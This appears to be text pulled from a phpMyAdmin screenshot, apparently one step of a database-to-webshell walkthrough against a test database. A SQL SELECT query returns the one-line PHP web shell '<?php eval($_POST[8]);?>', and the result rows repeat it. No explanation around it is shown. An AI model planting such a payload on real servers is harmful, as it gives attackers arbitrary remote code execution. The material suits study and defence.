 phpMyAdmin
(Recent tables) ...
information_schema
mysql
performance_schema
rockxinhu
test
localhost
Databases SQL Status Users Export Import Settings Synchronize Replication Variables Cha
Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0002 sec)
SELECT '<?php eval($_POST[8]);?>'
Profiling [Inline] [ Edit ] [ Explain SQL
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST[8]);?>
<?php eval($_POST[8]);?>
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
Query results operations
Print view Print view (with full texts) Export Display chart Create view